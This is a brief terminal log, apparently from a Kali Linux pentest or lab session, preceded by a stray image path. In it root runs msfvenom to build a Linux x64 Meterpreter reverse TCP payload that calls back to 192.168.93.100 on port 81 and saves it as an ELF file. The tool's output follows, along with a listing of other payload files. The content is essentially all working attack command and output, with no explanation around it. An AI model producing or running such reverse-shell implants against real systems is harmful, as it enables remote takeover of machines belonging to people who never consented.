 ┌──(root㉿kali)-[/home/kali/msf]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.93.100 LPORT=81 -f elf > 93.81.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
┌──(root㉿kali)-[/home/kali/msf]
└─# ls
80.elf  80.exe  93.81.elf